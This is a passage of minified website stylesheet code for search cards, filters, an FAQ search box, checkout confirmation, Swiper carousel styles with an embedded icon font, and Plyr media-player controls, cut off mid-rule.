circle{stroke:var(--color-brand-500);fill:var(--color-brand-500)}.c-search-card__image{aspect-ratio:16/9;width:100%}@media(max-width:37.49em){.c-search-card__image{margin-bottom:.625rem}}@media(min-width:37.5em){.c-search-card__image{width:11.4375rem}}@media(min-width:83.5em){.c-search-card__image{width:16.75rem}}@media(min-width:100em){.c-search-card__image{height:12.3125rem;width:21.875rem}}.c-search-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-search-card__title{font:var(--type-heading-5)}}@media(min-width:64em){.c-search-card__title{font:var(--type-heading-4)}}.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-xs);padding-top:1.5rem}@media(min-width:37.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-sm)}}@media(min-width:64em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-lg)}}@media(min-width:64em){.c-search-card__description{display:none}}.c-search-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-search-card__description--from-medium-bp{display:block}}.c-search-filter__container{display:flex;flex-direction:column}.c-search-filter{min-width:15.625rem}.c-search-filter,.c-search-filter__header{background-color:var(--color-surface-color-upper)}.c-search-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-search-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-search-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-search-filter__header svg{transform:rotate(180deg)}.c-search-filter__title{font:var(--type-heading-6)}.c-search-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-search-filter__title-toggle:focus,.c-search-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-search-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-search-filter__title-toggle:disabled,.c-search-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-search-filter__title-toggle{display:none}}.c-search-filter__filters{margin-top:var(--spacing-xxs)}.c-search-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-search-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-search-filter__filter-input input[type=checkbox],.c-search-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-search-filter__filter-input input[type=checkbox]:checked,.c-search-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-search-filter__filter-input input[type=checkbox]:checked:before,.c-search-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-search-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-search-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-search-filter__filter-group__input-container.is-open{display:block}.c-search-filter__footer{display:flex}.c-search-filter__footer .c-button{margin-right:.625rem}.c-search-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-search-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__filter-group__title{font:var(--type-heading-6)}.c-search-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-search-filter__filter-group__toggle,.c-search-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-search-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-search-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-search-filter__form{display:block}}.c-search-filter__form.is-open{display:block}.c-search-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-search-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-no-results__message{font:var(--type-body-lg)}}.c-faq-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-faq-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-faq-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-faq-search__header[aria-expanded=true] .c-faq-search__toggle-icon svg{transform:rotate(180deg)}.c-faq-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-faq-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-faq-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-faq-search__toggle-icon{display:none}}.c-faq-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-faq-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-search__content{display:flex;flex-direction:column}}.c-faq-search__content--is-open-mobile{display:flex;flex-direction:column}.c-faq-search__label{font:var(--type-body-xs);margin-bottom:0}#faq-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-faq-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-faq-search__auto-complete{display:none;margin:0;padding:0}.c-faq-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-faq-search__auto-complete-item:focus,.c-faq-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-faq-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-checkout-confirmation{background-color:var(--color-bg);color:var(--color-fg)}.c-checkout-confirmation__header{border-bottom:1px solid var(--color-border-color-default);padding-bottom:var(--spacing-xxs)}.c-checkout-confirmation__title{font:var(--type-heading-6)}@media(min-width:64em){.c-checkout-confirmation__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-checkout-confirmation__title{font:var(--type-heading-4)}}.c-checkout-confirmation__content{display:flex;flex-direction:column;gap:var(--spacing-md);padding-top:var(--spacing-md)}@media(min-width:64em){.c-checkout-confirmation__content{flex-direction:row;gap:var(--spacing-xl)}}.c-checkout-confirmation__details{font:var(--type-body-md)}@media(min-width:64em){.c-checkout-confirmation__details{max-width:25rem}.c-checkout-confirmation__details:only-child{max-width:100%}}.c-checkout-confirmation__brochures{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-checkout-confirmation__brochure{align-items:center;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-checkout-confirmation__brochure:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-checkout-confirmation__brochure svg{min-width:1rem}.c-checkout-confirmation__brochure span{pointer-events:none}.visually-hidden{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}@media(min-width:37.5em){.visually-hidden--sm-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em){.visually-hidden--md-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:83.5em){.visually-hidden--lg-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em)and (max-width:83.49em){.visually-hidden--only-md{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:37.49em){.visually-hidden--sm-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:63.99em){.visually-hidden--md-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:83.49em){.visually-hidden--lg-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.is-hidden{display:none;visibility:hidden}.is-visible{display:block;visibility:visible}.is-hidden-mobile{display:none;visibility:hidden}@media(min-width:64em){.is-hidden-mobile{display:block;visibility:visible}.is-hidden-mobile--inline{display:inline;visibility:visible}.is-hidden-mobile--cell{display:table-cell;visibility:visible}.is-hidden-desktop{display:none;visibility:hidden}}.ot-floating-button__open:focus-visible{outline:4px solid #fcb026}#onetrust-consent-sdk :focus-visible{box-shadow:none;outline:.1875rem solid #fcb026!important}#onetrust-consent-sdk input:focus-visible+.ot-switch .ot-switch-nob:before{outline:.125rem solid #fcb026!important}#onetrust-consent-sdk [role=tab]:focus-visible,#onetrust-consent-sdk button:focus-visible{outline-offset:-.1875rem}.swiper{z-index:0!important}@media print{.c-rich-text{display:block!important}.c-rich-text a[href]:after{content:" (" attr(href) ")"}.c-rich-text abbr[title]:after{content:" (" attr(title) ")"}.c-rich-text a[href^="#"]:after{content:""}blockquote,pre{page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}body{color:#000}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes plyr-progress{to{background-position:25px 0;background-position:var(--plyr-progress-loading-size,25px) 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{0%{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;align-items:center;direction:ltr;display:flex;flex-direction:column;font-family:inherit;font-family:var(--plyr-font-family,inherit);font-variant-numeric:tabular-nums;font-weight:400;font-weight:var(--plyr-font-weight-regular,400);line-height:1.7;line-height:var(--plyr-line-height,1.7);max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease;z-index:0}.plyr audio,.plyr iframe,.plyr video{display:block;height:100%;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5464;background:var(--plyr-badge-background,#4a5464);border-radius:2px;border-radius:var(--plyr-badge-border-radius,2px);color:#fff;color:var(--plyr-badge-text-color,#fff);font-size:9px;font-size:var(--plyr-font-size-badge,9px);line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;display:none;font-size:13px;font-size:var(--plyr-font-size-small,13px);left:0;padding:10px;padding:var(--plyr-control-spacing,10px);position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions span:empty{display:none}@media(min-width:480px){.plyr__captions{font-size:15px;font-size:var(--plyr-font-size-base,15px);padding:20px;padding:calc(var(--plyr-control-spacing, 10px)*2)}}@media(min-width:768px){.plyr__captions{font-size:18px;font-size:var(--plyr-font-size-large,18px)}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px);transform:translateY(calc(var(--plyr-control-spacing, 10px)*-4))}.plyr__caption{background:rgba(0,0,0,.8);background:var(--plyr-captions-background,rgba(0,0,0,.8));border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;color:var(--plyr-captions-text-color,#fff);line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__caption div{display:inline}.plyr__control{background:transparent;border:0;border-radius:4px;border-radius:var(--plyr-control-radius,4px);color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7);position:relative;transition:all .3s ease}.plyr__control svg{fill:currentColor;display:block;height:18px;height:var(--plyr-control-icon-size,18px);pointer-events:none;width:18px;width:var(--plyr-control-icon-size,18px)}.plyr__control:focus{outline:0}.plyr__control:focus-visible{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}a.plyr__control{text-decoration:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,a.plyr__control:after,a.plyr__control:before{display:none}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px;margin-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px;padding-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px;padding:0 calc(var(--plyr-control-spacing, 10px)/2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip],.plyr__controls:empty{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:hsla(0,0%,100%,.902);background:var(--plyr-menu-background,hsla(0,0%,100%,.902));border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-menu-shadow,0 1px 2px rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-menu-color,#4a5464);font-size:15px;font-size:var(--plyr-font-size-base,15px);margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container:after{border:4px solid transparent;border:var(--plyr-menu-arrow-size,4px) solid transparent;border-top-color:var(--plyr-menu-background,hsla(0,0%,100%,.902));content:"";height:0;position:absolute;right:14px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7 - var(--plyr-menu-arrow-size, 4px)/2);top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5464;color:var(--plyr-menu-color,#4a5464);display:flex;font-size:13px;font-size:var(--plyr-font-size-menu,var(--plyr-font-size-small,13px));padding:4.66667px 10.5px;padding:calc(var(--plyr-control-spacing, 10px)*.7/1.5) calc(var(--plyr-control-spacing, 10px)*.7*1.5);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control:after{border:4px solid transparent;border:var(--plyr-menu-item-arrow-size,4px) solid transparent;content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px;padding-right:calc(var(--plyr-control-spacing, 10px)*.7*4)}.plyr__menu__container .plyr__control--forward:after{border-left-color:#728197;border-left-color:var(--plyr-menu-arrow-color,#728197);right:6.5px;right:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--forward:focus-visible:after,.plyr__menu__container .plyr__control--forward:hover:after{border-left-color:initial}.plyr__menu__container .plyr__control--back{font-weight:400;font-weight:var(--plyr-font-weight-regular,400);margin:7px;margin:calc(var(--plyr-control-spacing, 10px)*.7);margin-bottom:3.5px;margin-bottom:calc(var(--plyr-control-spacing, 10px)*.7/2);padding-left:28px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*4);position:relative;width:calc(100% - 14px);width:calc(100% - var(--plyr-control-spacing, 10px)*.7*2)}.plyr__menu__container .plyr__control--back:after{border-right-color:#728197;border-right-color:var(--plyr-menu-arrow-color,#728197);left:6.5px;left:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--back:before{background:#dcdfe5;background:var(--plyr-menu-back-border-color,#dcdfe5);box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 var(--plyr-menu-back-border-shadow-color,#fff);content:"";height:1px;left:0;margin-top:3.5px;margin-top:calc(var(--plyr-control-spacing, 10px)*.7/2);overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back:focus-visible:after,.plyr__menu__container .plyr__control--back:hover:after{border-right-color:initial}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]:before{background:rgba(0,0,0,.102);content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;margin-right:var(--plyr-control-spacing,10px);transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]:after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#00b2ff;background:var(--plyr-control-toggle-checked-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)))}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio]:focus-visible:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before{background:rgba(35,40,47,.102)}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;margin-right:calc(var(--plyr-control-spacing, 10px)*.7*-1 + 2px);overflow:hidden;padding-left:24.5px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*3.5);pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;border-radius:26px;border-radius:calc(var(--plyr-range-thumb-height, 13px)*2);color:#00b2ff;color:var(--plyr-range-fill-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));display:block;height:19px;height:calc(var(--plyr-range-thumb-active-shadow-width, 3px)*2 + var(--plyr-range-thumb-height, 13px));margin:0;min-width:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:transparent;background-image:linear-gradient(90deg,currentColor,transparent 0);background-image:linear-gradient(to right,currentColor var(--value,0),transparent var(--value,0));border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:-4px;margin-top:calc((var(--plyr-range-thumb-height, 13px) - var(--plyr-range-track-height, 5px))/2*-1);position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-track{background:transparent;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-moz-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2);box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px rgba(35,40,47,.149),0 0 0 1px rgba(35,40,47,.2));height:13px;height:var(--plyr-range-thumb-height,13px);position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px)}.plyr--full-ui input[type=range]::-ms-track{color:transparent}.plyr--full-ui 